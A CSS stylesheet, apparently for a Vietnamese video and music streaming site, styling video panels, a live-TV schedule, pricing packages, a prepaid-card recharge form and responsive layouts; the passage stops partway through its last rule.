.default-skin .mCSB_scrollTools .mCSB_draggerRail {
	background: none !important;
}
.description-detail a {
	color: #3069af;
}
.description-detail a:hover {
	color: #000000;
}
.video-alert {
	width: 100%;
	height: 620px;
	position: relative;
	background-color: #000000;
}
.video-alert p {
	text-align: center;
	width: 100%;
	color: #3069af;
	font-size: 14px;
	position: absolute;
	top: 45%;
}
.global-detail #section-video-description .description {
	display: block;
	float: none;
	width: 100%;
	padding: 0;
	border: 0;
}
.global-detail #section-video-description .description .featureImg {
	width: 45%; /*width: 39.23077%;  /*459:1170*/
	float: left;
	margin-right: 1.19658%; /*14:1170*/
	overflow: hidden;
}
.global-detail #section-video-description .description .featureImg .provider {
	text-align: center;
	padding: 5px 0;
}
.global-detail #section-video-description .description .featureImg-inner {
	border: 3px solid #3069af;
	overflow: hidden;
	position: relative;
	width: 465px;
}
.global-detail #section-video-description .description .featureImg-inner img {
	max-width: 100%;
	height: auto;
	background-color: #e9e9e9;
}
.global-detail #section-video-description .description .description-detail {
	float: left;
	width: 59.48717%; /*696px:1170*/
	padding: 0;
}
.global-detail .objVideo {
	position: relative;
	overflow: hidden;
	width: 82.051282%;
	margin: 0 auto;
}
.global-detail .description-detail .content-inner {
	max-height: 254px;
}
.global-detail .viewport {
	width: 100% !important;
}
.tabDetect {
	position: absolute;
	z-index: 2147483647;
	-webkit-transform: translate3d(0, 0, 0);
	left: 0;
	top: 0;
	width: 20%; /*338:1170*/
	height: 20px; /*642*/
	background: url(../../images/bg/bg-tab.png) repeat top left;
}
.tabControl {
	position: absolute;
	z-index: 2147483647;
	-webkit-transform: translate3d(0, 0, 0);
	right: -45%;
	top: 0;
	width: 45%; /*338:1170*/
	height: 100% /*642*/;
	background: url(../../images/bg/bg-tab.png) repeat top left;
}
.tabControl .bt-arr {
	background: #000 url(../../images/bt-arr.png) no-repeat -52px 0;
	width: 52px;
	height: 48px;
	position: absolute;
	top: 0;
	left: -52px;
	cursor: pointer;
	z-index: 2147483647;
}
.tabControl .schedule {
	height: 48px;
	overflow: hidden;
	padding: 6px 0px;
	text-transform: uppercase;
	font-family: "utm_bebasregular";
	display: table;
	width: 100%;
	position: relative;
	z-index: 2;
	background: #5ea2fd;
}
.tabControl .schedule span {
	float: left;
	width: 12.2%; /*58:338*/
	/*background:url(../../images/bg-btn.png) no-repeat top left;*/
	border: 2px solid #a1a1a1;
	border-radius: 2px;
	background-color: #fff;
	text-align: center;
	color: #a1a1a1;
	font-size: 17px;
	overflow: hidden;
	display: table-cell;
}
.tabControl .schedule .text {
	background: none;
	width: 24.55622%; /*83:338*/
	font-weight: bold;
	margin-right: 2.36687%; /*8:338*/
	color: #fff;
	height: 36px;
	border: none;
	font-family: "Open Sans Condensed";
}
.tabControl .schedule .btn-live {
	padding-left: 2.07101%; /*7:338*/
	text-align: left;
	background: #fff url(../../images/bg-bullet-off.png) no-repeat 3px 50%;
	text-indent: 7px;
}
.tabControl .schedule .date,
.tabControl .schedule .btn-live {
	margin-right: 1px;
	cursor: pointer;
}
.tabControl .schedule .date:hover,
.tabControl .schedule .btn-live:hover {
	border-color: #3069af;
}
.tabControl .schedule .active {
	border-color: #ff0000;
}
.tabControl .schedule .btn-live:hover {
	background-image: url(../../images/bg-bullet-on.png);
}
.tabControl .tabControl-inner {
	height: 91.1%; /*594*/
}
.tabControl-tv .tabControl .tabControl-inner {
	height: 92.5117%;
}
.tabControl .tabControl-inner .singer {
	font-weight: bold;
}
.tabControl .tabControl-inner .scroll-bar.vertical {
	width: 12px;
	height: 100% !important;
}
.tabControl .tabControl-inner .scroll-bar .thumb {
	background-color: #000;
	margin: 0 3px;
	width: 3px;
	border-radius: 3px;
	opacity: 0.3;
	z-index: 999;
}
.tabControl .item {
	overflow: hidden;
	padding: 0 0 0 4.73373%; /*11px 0 8px 16px:338*/
	color: #fff;
	height: 70px;
	cursor: pointer;
}
.tabControl .off {
	opacity: 0.5;
}
.tabControl .active {
	background: #fff;
	color: #3069af;
	opacity: 1;
}
.tabControl .imgThumbs {
	margin-right: 14px;
	float: left;
	width: 26.39752%;
}
.tabControl .imgThumbs .overlay {
	width: 100%; /*85:338*/
	border-radius: 50%;
	border: 5px solid #c1c1c1;
	overflow: hidden;
}
.tabControl .imgThumbs .overlay img {
	max-width: 100%;
	height: auto;
}
.tabControl .meta {
	padding: 8px 0;
}
.tabControl .meta span {
	display: block;
}
.tabControl .meta h3 {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 0;
}
.slider-body .panelCus {
	display: none;
	margin-bottom: 0;
}
.tabControl .scrollable .viewport {
	width: 100% !important;
	height: 100% !important;
}
html,
body {
	height: 100%;
}
.blackcolor {
	/*-moz-filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    filter: gray; 
    filter: grayscale(100%);*/
}
.snap-content {
	min-height: 100%;
	position: relative;
	padding-bottom: 138px;
}
#footer {
	width: 100%;
}
.modal-open {
	overflow: visible;
}
.modal {
	overflow: hidden;
	background: rgba(0, 0, 0, 0.5);
	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#D5000000', endColorstr='#D5000000');
}
.modal-packages > form:first-child {
	height: 100%;
}
.modal-packages .nicescroll-rails {
	width: 7px !important;
}
.modal-packages .nicescroll-rails > div {
	width: 10px !important;
}
.nicescroll-rails > div {
	opacity: 0.7;
	margin-right: 2px;
}
#section-intro-type ul {
	overflow: hidden;
}
.br-horizon {
	display: none;
}
.navbar-search .btn-search {
	padding: 0;
}
.search-block {
	display: none;
	position: absolute;
	right: 0;
	margin-top: 5px;
	background: #fff;
	border: 1px solid #3069af;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding: 3px;
	width: 407px;
}
.input-search {
	width: 320px;
	border: 1px solid #3069af;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	padding: 0 10px;
	line-height: 30px;
	height: 30px;
	background-color: #f7f7f7;
}
.bt-submit {
	min-width: 60px;
	line-height: 28px;
	height: 30px;
	border: 1px solid #3069af;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	background-color: #3069af;
	color: #fff;
	display: inline-block;
	font-family: Arial, Helvetica, sans-serif;
	font-size: inherit;
}
.col-gradient {
	position: absolute;
	top: 60px;
	bottom: 0;
	width: 17%;
	z-index: 1;
}
.col-gradient-left {
	left: 0;
	background: -moz-linear-gradient(
		left,
		rgba(0, 0, 0, 1) 0%,
		rgba(0, 0, 0, 1) 35%,
		rgba(0, 0, 0, 0) 100%
	);
	background: -webkit-gradient(
		linear,
		left top,
		right top,
		color-stop(0%, rgba(0, 0, 0, 1)),
		color-stop(35%, rgba(0, 0, 0, 1)),
		color-stop(100%, rgba(0, 0, 0, 0))
	); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(
		left,
		rgba(0, 0, 0, 1) 0%,
		rgba(0, 0, 0, 1) 35%,
		rgba(0, 0, 0, 0) 100%
	);
	background: -o-linear-gradient(
		left,
		rgba(0, 0, 0, 1) 0%,
		rgba(0, 0, 0, 1) 35%,
		rgba(0, 0, 0, 0) 100%
	);
	background: -ms-linear-gradient(
		left,
		rgba(0, 0, 0, 1) 0%,
		rgba(0, 0, 0, 1) 35%,
		rgba(0, 0, 0, 0) 100%
	);
	background: linear-gradient(
		to right,
		rgba(0, 0, 0, 1) 0%,
		rgba(0, 0, 0, 1) 35%,
		rgba(0, 0, 0, 0) 100%
	);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00000000',GradientType=1 );
}
.col-gradient-right {
	right: 0;
	background: -moz-linear-gradient(
		left,
		rgba(0, 0, 0, 0) 0%,
		rgba(0, 0, 0, 1) 65%,
		rgba(0, 0, 0, 1) 100%
	);
	background: -webkit-gradient(
		linear,
		left top,
		right top,
		color-stop(0%, rgba(0, 0, 0, 0)),
		color-stop(65%, rgba(0, 0, 0, 1)),
		color-stop(100%, rgba(0, 0, 0, 1))
	); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(
		left,
		rgba(0, 0, 0, 0) 0%,
		rgba(0, 0, 0, 1) 65%,
		rgba(0, 0, 0, 1) 100%
	);
	background: -o-linear-gradient(
		left,
		rgba(0, 0, 0, 0) 0%,
		rgba(0, 0, 0, 1) 65%,
		rgba(0, 0, 0, 1) 100%
	);
	background: -ms-linear-gradient(
		left,
		rgba(0, 0, 0, 0) 0%,
		rgba(0, 0, 0, 1) 65%,
		rgba(0, 0, 0, 1) 100%
	);
	background: linear-gradient(
		to right,
		rgba(0, 0, 0, 0) 0%,
		rgba(0, 0, 0, 1) 65%,
		rgba(0, 0, 0, 1) 100%
	);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=1 );
}
.customNavigation {
	display: none;
}
.owl-theme + .customNavigation {
	display: block;
}
.customNavigation .btn {
	position: absolute;
	top: 45%;
	width: 49px;
	height: 136px;
	background: url(../../images/marquee-pointer-arrow.png) no-repeat top left;
	z-index: 2;
	text-indent: -9999px;
	opacity: 0;
	transition: opacity 0.3s;
}
#section-slider:hover .btn,
#section-slider:hover .slider-item .item-content {
	opacity: 1;
}
.customNavigation .prev {
	left: 20px;
}
.customNavigation .next {
	right: 20px;
	background-position: top right;
}
.owl-theme .owl-controls {
	position: absolute;
	bottom: -20px;
	left: 0;
	right: 0;
	padding: 20px 0;
}
.owl-theme .owl-controls .owl-page span {
	background-color: #3069af;
}
.section-articles.livetv,
.section-articles.provider {
	margin-top: 10px;
}
/* .section-articles.livetv .articles .content-inner section.active {border-top: 1px solid #3069af;} */
.section-articles .articles nav li span.active {
	font-family: "Open Sans Condensed", sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 20px;
	color: #3069af;
	/*border: 1px solid #3069af;
	border-bottom: 1px solid #F4F4F4;
	border-top: 3px solid #3069af;*/
	padding: 8px 0;
	display: block;
	line-height: 22px;
	height: 40px;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a
	span.eps {
	bottom: 10px;
}
#video-tutorial .modal-body {
	width: 100%;
	padding-top: 56.25%;
	position: relative;
	height: 0;
	background-color: #000;
	overflow: hidden;
}
#video-tutorial .modal-body object,
#video-tutorial .modal-body video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important;
}
#formsingup .form-group .bt-register {
	float: none;
}
#formsingup .form-group .view-toturial {
	color: #3069af;
}
.section-articles .panel-wrapper .panel .icon-lock,
.global-detail
	#section-video-description
	.description
	.featureImg-inner
	.icon-lock {
	position: absolute;
	top: 5px;
	left: 5px;
	width: 25px;
	height: 27px;
	background: url(../../images/dollars.png) no-repeat 0;
	z-index: 5;
}
.section-articles .panel-wrapper .panel .icon-lock.small-lock {
	width: 30px;
	height: 30px;
	background-size: cover;
}
.posR ul li {
	white-space: nowrap;
}
.posR .ico-provider-customize img {
	width: 30px;
}
.tb-payment-balance {
	overflow: hidden;
	margin: 20px 0;
	border: 1px solid #ddd;
	padding: 8px;
}
.tb-payment-balance .col-hplus-payment {
	float: right;
}
.tb-payment-balance .col-hplus-payment img {
	margin-right: 10px;
}
/*-------------------------------------------------------*/
/* 5. RESPONSIVE
/*-------------------------------------------------------*/
.slider-body div#video-player {
	height: 100%;
}
.musicDetail .slider-body {
	padding-bottom: 100%;
}
.slider-body .pause-overlay {
	width: 100%;
	height: 85%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
}
.slider-body video,
.slider-body object {
	width: 100% !important;
	height: 100% !important;
	position: absolute;
	top: 0;
	left: 0;
}
.musicDetail-premium .musicDetail-content {
	margin-right: 0;
	width: 100%;
}
.musicDetail-premium .flashPlayer {
	width: 27.43589%;
	margin-right: 2.53846%;
}
.musicDetail-premium .detailPlayer {
	width: 70.02565%;
}
.musicDetail-premium .song-lyric-inner {
	height: 255px;
}
/**extend bg color***/
.nav-custom > li > a,
.nav-right > li a,
.section-articles .articles .content-inner section .panel-wrapper h3 a,
#section-intro-type ul li h1,
#section-intro-type ul li h4 {
	font-family: Roboto, sans-serif;
	font-size: 16px;
}
.nav-right > li li a {
	font-size: 16px;
}
.page-title h2,
.page-title h1 {
	font-size: 20px;
	font-family: Tahoma, sans-serif;
}
/**Náº¡p tháº»**/
.rechargeCard {
	border: 1px solid #dfdfdf;
	padding: 15px;
}
.rechargeCard .row {
	margin-bottom: 10px;
}
.rechargeCard .block-title {
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
}
.rechargeCard .column {
	width: 20%;
	text-align: center;
	float: left;
	padding: 0 15px;
}
.rechargeCard .inputValue {
	width: 50%;
	margin: 0 auto;
}
.rechargeCard .inputValue > div {
	margin-bottom: 5px;
	overflow: hidden;
}
.rechargeCard .inputValue .col-xs-4 {
	text-align: right;
}
.rechargeCard .inputValue > div > label {
	white-space: nowrap;
}
.rechargeCard #txtSoSeri,
.rechargeCard #txtSoPin {
	width: 100%;
}
.rechargeCard #txtCaptcha {
	width: 30%;
	margin-right: 10px;
}
.rechargeCard .captcha {
	display: block;
	overflow: hidden;
	padding-top: 5px;
	padding-left: 33.33333333%;
}
.rechargeCard .captcha #image-captcha {
	float: left;
	margin-right: 5px;
	margin-left: 15px;
}
.rechargeCard .captcha a {
	color: #3069af;
}
#error-msg {
	padding-top: 10px;
	padding-left: 95px;
}
.error-msg-head {
	height: 41px;
}
.error-msg-head span {
	color: #15a64c;
	border: 1px solid #15a64c;
	border-bottom: 1px solid #f4f4f4;
	border-top: 3px solid #15a64c;
	padding-bottom: 10px;
	cursor: pointer;
	display: inline-block;
	height: 51px;
	padding: 6px 7px;
	text-transform: uppercase;
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	font-size: 15px;
	line-height: 20px;
	height: 35px;
	margin-left: 10px;
}
#btn-error-msg i {
	display: inline-block;
	width: 26px;
	height: 25px;
	background: url(../../images/baoloi-Hplus_icon.png) no-repeat 0 0;
	vertical-align: middle;
	margin-top: -5px;
	margin-right: 10px;
}
#btn-light i {
	display: inline-block;
	width: 26px;
	height: 25px;
	background: url(../../images/lamp.png) no-repeat 0 0;
	vertical-align: middle;
	margin-top: -5px;
	margin-right: 10px;
}
.error-msg-body {
	padding: 20px 15px;
	border: 1px solid #15a64c;
	margin-top: -1px;
	display: none;
}
.error-msg-body .refesh {
	margin-left: 10px;
}
.error-msg-body > p {
	margin-bottom: 10px;
}
.error-msg-body > p > label {
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	font-size: 18px;
	color: #3069b0;
	line-height: 1.2em;
}
.error-msg-body label {
	padding-left: 13px;
}
.error-msg-body input[type="radio"] {
	margin-top: -4px;
	vertical-align: middle;
}
.error-msg-body input[type="radio"] + label:before {
	content: "";
	display: inline-block;
	height: 14px;
	margin: 0px 15px 0 -26px;
	vertical-align: middle;
	width: 14px;
	/*background:#f7f7f7 url(images/icon-radio-btn.png) no-repeat 0 0;*/
}
.error-msg-body input[type="radio"]:checked + label:before {
	background-position: 0 -14px;
}
.error-msg-body .report-textarea {
	border: 1px solid #dfdfdf;
	max-height: 100px;
	min-height: 50px;
	width: 100%;
	resize: none;
}
.error-msg-body .row-email .btn-report {
	height: 30px;
	border: 0;
	background-color: #15a64c;
	text-transform: uppercase;
	padding: 0 5px;
	color: #fff;
	width: 100%;
}
.error-msg-body .row-email .pull-left {
	width: 275px;
}
.error-msg-body .row-email .pull-right {
	width: 50px;
	margin-left: 10px;
}
.error-msg-body .row-email .input-text {
	width: 100%;
	border: 1px solid #dfdfdf;
	height: 30px;
}
.error-msg-body .row + .row {
	margin-top: 10px;
}

/*=============*/

@media all and (min-width: 1200px) {
	.logoFooter {
		width: 160px;
	}
	.col-sitemap {
		width: 230px;
	}
	.col-about {
		width: 305px;
	}
	.col-app {
		width: 488px;
	}
	.col-features {
		width: 233px;
	}
	.col-download {
		width: 283px;
	}
	.col-copyright {
		/*width:166px;*/
		margin-top: 15px;
	}
	.footer-container-block .col-block {
		padding-left: 10px;
	}
	.rechargeCard {
		width: 100% !important;
	}
}
@media all and (max-width: 1140px) {
	.container {
		margin: 0;
		width: 100%;
	}
	#footer .container-fluid,
	#footer .container {
		padding: 30px 15px;
	}
}
@media (max-width: 1024px) {
	.container_2 {
		display: none;
	}
	.navbar-collapse.collapse {
		display: none !important;
	}
	.navbar-toggle {
		display: block;
	}
	.navbar-header {
		float: none;
	}
	.footer-container-block .col-block {
		margin-bottom: 15px;
	}
	.global-detail .overview-item {
		width: 100% !important;
	}
	.musicDetail .playlist-top-song {
		width: 100%;
		position: static;
	}
	.box_contentF .block-item {
		display: table-cell;
		float: none;
		width: 25% !important;
	}
	.musicDetail-content {
		margin-right: 0;
		width: 100%;
		margin-bottom: 15px;
	}
	.musicDetail .viewport {
		width: 100% !important;
	}
	.tabControl .meta {
		padding: 0;
	}
	.tabControl .meta span {
		font-size: 12px;
	}
	.tabControl .meta h3 {
		font-size: 14px;
	}
	.tabControl .item {
		height: 87px;
	}
}
@media (max-width: 980px) {
	#signup .container {
		width: 95.8368%;
	}
	.thumbnail-packages.packages-inline .price-small .price .pull-left {
		font-size: 60px;
	}
	.thumbnail-packages.packages-inline .price-small .price .media {
		font-size: 30px;
	}
	.thumbnail-packages.packages-inline .btn {
		font-size: 30px;
		padding-left: 0;
		padding-right: 0;
	}

	.block-date-input {
		width: 90.6666667%;
	}
	.block-select-input {
		width: 80.3333333%;
	}
	.tabControl {
		width: 40%;
		right: -40%;
	}
	.block-avatar > div.col-md-9 {
		margin-left: 0 !important;
		padding: 0;
	}
	#footer .col-block > h2 {
		margin-bottom: 0;
	}
	#footer .col-app {
		border: 0;
	}
	.col-app-block {
		padding: 0;
	}
	#footer .col-features,
	#footer .col-app {
		margin-bottom: 0;
	}
	#footer .col-app {
		padding-left: 0;
	}
	.ft-hr {
		display: block;
		clear: both;
	}
	.col-app-block li:hover .get-app-block {
		left: auto;
		right: -150px;
	}
	.myCaret {
		border-left: 0;
		border-right: 12px solid rgba(255, 255, 255, 0.7);
		left: -12px;
		right: auto;
	}
	.panel.search-result .sort .col-xs-6 > a {
		font-size: 18px;
		padding: 13px 0;
	}

	#footer .col-block {
		padding-left: 0;
	}
}
@media (min-width: 768px) {
	.nav-custom > li.dropdown.hover > .dropdown-menu {
		/*display: block;*/
		-moz-opacity: 0;
		-khtml-opacity: 0;
		-webkit-opacity: 0;
		opacity: 0.9 !important;
		-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
		filter: alpha(opacity=0);
		overflow: hidden;
		-webkit-transition: all 0.2s ease-out;
		-moz-transition: all 0.2s ease-out;
		-o-transition: all 0.2s ease-out;
		transition: all 0.2s ease-out;
		max-width: 0;
		max-height: 0;
		margin-top: 10px;
	}
	.nav-custom > li.dropdown.hover:hover > .dropdown-menu {
		display: block;
		-moz-opacity: 1;
		-khtml-opacity: 1;
		-webkit-opacity: 1;
		opacity: 1;
		-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
		filter: alpha(opacity=100);
		max-width: 1500px;
		max-height: 500px;
		margin-top: 0px;
		min-width: 200px;
	}
	.nav-custom > li.dropdown.hover:hover > a {
		color: #fff;
		background-color: #3069af;
	}
	.nav-custom > li > a.active {
		color: #fff;
		background-color: #3069af;
	}
	.nav-sub-custom > li.dropdown.hover:hover > a {
		color: #3069af;
		background-color: #ffffff;
	}
	.panel.search-result .sort .search {
		width: 33.3333334%;
	}
}
@media (max-width: 767px) {
	.global-detail #section-video-description .description .featureImg {
		display: none;
	}
	.container-fluid,
	.container {
		padding: 0;
		width: 99.8% !important;
	}
	.offset-0 {
		padding-left: 10px;
		padding-right: 10px;
	}
	.page-title h2,
	.page-title h1,
	.panel-heading h2 {
		font-size: 25px;
	}
	.collapse.in {
		display: none !important;
	}
	.nav-tabs.nav-steps li {
		font-size: 18px;
		margin-left: 1px;
		margin-right: 1px;
	}
	.nav-tabs.nav-steps li a {
		padding-left: 5px;
		padding-right: 5px;
	}
	.tab-pane > .row > *[class^="col-"] {
		width: 100% !important;
	}
	.tab-pane > .row > *[class^="col-"] .img-responsive {
		width: 100%;
	}
	.dropdown-menu li {
		font-size: 1em;
	}
	.dropdown-menu li a {
		padding: 5px;
	}
	.thumbnail-packages .caption span {
		font-size: 30px;
	}
	.thumbnail-packages .price {
		width: 160px;
		height: 115px;
		padding: 10px;
		font-size: 40px;
	}
	.thumbnail-packages .price .pull-left {
		font-size: 70px;
		line-height: 100px;
	}
	.thumbnail-packages .price span {
		font-size: 20px;
		display: block;
		border-top: 1px solid #ffffff;
	}
	.thumbnail-packages .btn {
		margin: 10px;
		font-size: 25px;
	}
	.thumbnail-packages .btn-block {
		width: 88%;
	}
	.thumbnail-packages .price-small .price {
		width: 88%;
		margin-left: 10px !important;
	}
	.modal .modal-header .close {
		color: #3069af;
		border-color: #3069af;
		margin-top: 0px;
		margin-right: -10px;
	}
	.modal.modal-login .bgOr {
		background: none;
		padding-bottom: 30px;
		border-bottom: 1px solid #ddd;
		margin-bottom: 30px;
	}
	.modal.modal-login form {
		width: 100%;
		margin: 0;
	}
	.modal-login .modal-dialog {
		height: 88%;
		margin: 6% auto !important;
		overflow-x: hidden;
	}
	.jumbotron.packages h1 {
		font-size: 30px;
		padding: 0 10px;
	}
	.jumbotron.packages .col-sm-2 {
		width: 50%;
	}
	.jumbotron.packages .radio {
		margin-left: 30px;
	}
	.panel.register .col-sm-6:first-child {
		padding-right: 20px;
	}
	.panel.register .col-sm-6:last-child {
		padding-left: 0;
		padding-top: 30px;
		margin-top: 30px;
		border-top: 1px solid #dfdfdf;
	}
	.panel.search-result .sort .col-xs-6 {
		padding-left: 0;
		padding-right: 0;
	}
	.bgLine {
		border-width: 0px !important;
	}
	.global-detail .featureImg,
	.global-detail .description-detail,
	.global-detail .overview-item {
		width: 100% !important;
	}
	.global-detail .featureImg {
		height: auto !important;
	}
	.global-detail .featureImg img {
		width: 100%;
	}
	.global-detail .description-detail,
	.musicDetail-content .detailPlayer {
		border-top: 1px solid #3069af;
		border-bottom: 1px solid #3069af;
		padding-top: 10px !important;
	}
	.section-video-description .viewport {
		width: 100% !important;
	}
	.musicDetail-content .flashPlayer,
	.musicDetail-content .detailPlayer {
		width: 100%;
	}
	.musicDetail-content .song-title,
	.musicDetail-content .song-info,
	.musicDetail-content .song-lyric {
		padding-left: 5px;
	}
	.section-articles .articles nav li {
		margin: 0 5px 0 0;
	}
	.section-articles .articles nav li a {
		padding: 5px 5px 5px 5px;
	}
	.modal .modal-header {
		top: 0;
		right: 10px;
	}
	.thumbnail-packages.packages-inline .price-small .price {
		text-align: center;
		margin: 0 auto !important;
	}
	.thumbnail-packages.packages-inline .price-small .price .pull-left {
		display: inline-block;
		float: none !important;
		vertical-align: top;
	}
	.thumbnail-packages.packages-inline .price-small .price .media {
		display: inline-block;
		float: none !important;
	}
	.thumbnail-packages.packages-inline .btn {
		margin: 10px auto;
		width: 88%;
	}
	.img-responsive {
		width: 100%;
	}
	.panel.choice-packages .offset-0 {
		padding-left: 15px;
		padding-right: 15px !important;
	}
	.thumbnail-packages.packages-inline .caption span {
		padding-left: 0;
	}
	.choice-packages .thumbnail-packages .price-small {
		margin: 0;
	}
	.choice-packages .price-small .offset-0 {
		padding: 0 !important;
	}
	.choice-packages .price-small .offset-0 .price,
	.choice-packages .price-small .offset-0 .btn {
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	.choice-packages .price-small .offset-0 p {
		padding: 0;
	}
	.panel.payment .panel-body {
		padding: 10px;
	}
	#signup .row-payment-setting .text-center {
		text-align: center;
	}
	#signup .row-payment-setting .col-xs-11 {
		padding: 0;
	}
	#signup .row-payment-setting .col-xs-11 > .row {
		margin: 0;
	}
	#signup .row-payment-setting .text-center.padT5 {
		padding: 0 3px;
		min-width: 13px;
	}
	.tabControl .item {
		padding-left: 2%;
		height: auto;
	}
	.tabControl .imgThumbs {
		margin-right: 2%;
	}
	.modal-packages .nicescroll-rails {
		width: 5px !important;
	}
	.modal-packages .nicescroll-rails > div {
		width: 5px !important;
	}
	.thumbnail-packages .price-small .price .pull-left {
		font-size: 40px;
	}
	.thumbnail-packages .price-small .price .media {
		text-align: center;
	}
	.block-radio-input {
		width: 8.3333333%;
	}
	.container-acc > span,
	.page-title h2,
	.page-title h1,
	.panel-heading h2 {
		font-size: 18px;
	}
	.col-block .block-title > span {
		font-size: 20px;
	}
	.col-block .block-title > h2 {
		font-size: 40px;
	}
	.col-block .col-contact-block {
		line-height: 16px;
	}
	.rechargeCard .inputValue {
		width: 100%;
		padding: 0 15px;
	}
	.slider-item .item-content {
		padding: 10px;
		width: 30%;
	}
}
@media screen and (max-width: 767px) and (min-width: 481px) {
	#section-intro-type ul {
		width: 102%;
	}
	#section-intro-type ul li {
		width: 48.03921%;
		margin-right: 1.96078%;
	}
	#section-intro-type ul li:last-child {
		margin-left: 0;
	}
	.br-horizon {
		display: block;
		clear: left;
	}
	.tabControl {
		width: 50%;
		right: -50%;
	}
	.block-date-input {
		width: 87.899999%;
	}
}
@media (max-width: 640px) {
	.modal-packages .thumbnail-packages .price-small .price .pull-left {
		font-size: 32px;
	}
	.modal-packages .thumbnail-packages .price-small .price .media {
		font-size: 22px;
	}
	.modal-packages .thumbnail-packages .price-small .price {
		width: 83%;
	}
	.price-small-item {
		padding-right: 0;
	}
	.modal.modal-login .btn {
		padding: 10px;
		font-size: 22px;
		float: none;
	}
	.modal-login .modal-body {
		padding: 0;
	}
	.modal-login .text-primary {
		float: none;
		display: block;
		margin-left: -20px;
		padding-top: 10px;
	}
	.modal.modal-login .modal-footer {
		padding: 15px 0;
	}
	.navbar-custom .navbar-toggle {
		width: 50px;
		height: 50px;
	}
	.customNavigation .btn {
		top: 40%; /*35%;*/
	}
	.col-gradient {
		top: 50px;
	}
	.block_popup {
		width: 90% !important;
	}
	.block_popup .modal-footer {
		text-align: left;
	}
}
@media (max-width: 480px) {
	.social-panel {
		display: none;
	}
	.error-msg-head span {
		line-height: 18px;
		height: 35px;
		font-size: 18px;
		padding: 8px 10px;
	}
	.nav-tabs.nav-steps li {
		font-size: 14px;
		margin-left: 1px;
		margin-right: 1px;
	}
	.nav-tabs.nav-steps li a {
		padding-left: 5px;
		padding-right: 5px;
	}
	.jumbotron.packages .thumbnail-packages .price-small .price {
		width: 200px;
		padding: 5px;
	}
	.jumbotron.packages .thumbnail-packages .price-small .price .media {
		text-align: center;
	}
	.jumbotron.packages .col-sm-2 .radio {
		margin-left: 80px;
	}
	.offset-0 {
		padding: 0;
	}
	.thumbnail-packages {
		padding: 5px;
	}
	.thumbnail-packages .caption {
		padding: 0 0 10px 0;
	}
	.thumbnail-packages .price {
		width: auto;
	}
	.thumbnail-packages .caption > p {
		padding: 0;
	}
	.thumbnail-packages .btn {
		margin: 0 auto;
		display: block;
		width: auto;
	}
	.section-articles .articles nav li a {
		font-size: 14px;
	}
	.nav-tabs.nav-steps {
		margin: 20px 0px 0px 0px;
	}
	.thumbnail-packages .price-small {
		margin: 0;
	}
	.thumbnail-packages.packages-inline p {
		padding-left: 0px;
		padding-right: 0px;
	}
	.modal-packages
		.thumbnail-packages.packages-inline
		.price-small
		.price
		.pull-left {
		font-size: 40px;
	}
	.modal-packages .thumbnail-packages .price-small .price .pull-left {
		font-size: 55px;
	}
	.modal-packages .thumbnail-packages .price-small .price .media {
		font-size: 30px;
	}
	.price-small .price-small-item {
		padding: 0;
		float: none;
		margin: 0 auto;
		width: 80%;
	}
	.modal-packages .thumbnail-packages .price-small .price {
		padding: 10px;
	}
	.tabControl {
		width: 75%;
		right: -75%;
	}
	.block-select-input {
		width: 82.9%;
	}
	.container-acc > h1,
	.container-acc > span {
		width: 100%;
	}
	.container-acc > span {
		background: #3069af;
		position: static;
		padding: 5px 10px;
		overflow: hidden;
		margin: 0;
	}
	.container-acc > span > avatar {
		float: left;
		margin-right: 5px;
	}
	#footer .footer-container-block {
		padding-bottom: 0;
	}
	#footer .col-block {
		width: 100%;
		border-bottom: 1px solid #fff;
		padding: 0 0 10px 0;
		margin-bottom: 15px;
	}
	#footer .col-contact {
		padding-bottom: 0;
		margin-bottom: 0;
		border-bottom: 0 !important;
	}
	.ft-bottom .col-block,
	.ft-bottom .block-title {
		height: auto;
		line-height: normal !important;
	}
	.col-app-block li:hover .get-app-block.get-lg,
	.col-app-block li:hover .get-app-block.get-window {
		left: -150px;
		right: auto;
	}
	.get-lg .myCaret,
	.get-window .myCaret {
		border-right: 0;
		border-left: 12px solid rgba(255, 255, 255, 0.7);
		right: -12px;
		left: auto;
	}
	.ft-bottom .col-block {
		border-right: 0;
	}
	.ft-bottom .col-copyright {
		text-align: center;
		border: 0 !important;
	}
	.footer-container-block .block-title {
		margin-bottom: 10px;
	}
	.rechargeCard .column {
		width: 33.3333333333%;
	}
}
@media screen and (max-width: 479px) and (min-width: 321px) {
	#section-intro-type ul li {
		width: 48.03921%;
		margin-right: 1.96078%;
		float: left;
	}
	#section-intro-type ul li:last-child {
		margin-left: 0;
	}
}
@media screen and (max-width: 375px) {
	.block-select-input {
		width: 82%;
	}
	.block-date-input {
		width: 89%;
	}
	.rechargeCard .column {
		width: 50%;
	}
}
@media (max-width: 359px) {
	#signup .nav-tabs.nav-steps li a {
		font-size: 12px;
		padding-left: 2px !important;
		padding-right: 2px !important;
	}
}
/********/
.page-title .container {
	border-color: #3069af;
}
/*.page-title h2,.page-title h1,.page-title h1 { background: #3069af url(../../images/bg-block-title-xuan.gif) repeat-x top left;position:relative;}*/
/*.page-title h2:after{background:url(../../images/bg-right-block-title-xuan.png) no-repeat top left;width:208px;height:57px;content:'';position:absolute;top:0;right:0;}*/
.page-title h2,
.page-title h1,
.page-title h1 {
